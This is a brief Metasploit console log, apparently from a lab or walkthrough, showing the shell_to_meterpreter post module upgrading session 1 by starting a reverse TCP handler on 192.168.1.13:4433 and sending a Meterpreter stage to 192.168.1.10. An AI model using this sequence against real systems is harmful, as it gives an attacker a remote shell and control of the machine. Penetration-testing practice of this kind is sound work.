 msf post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 2.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.13:4433
[*] Sending stage (861480 bytes) to 192.168.1.10
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Stopping exploit/multi/handler
msf post(multi/manage/shell_to_meterpreter) >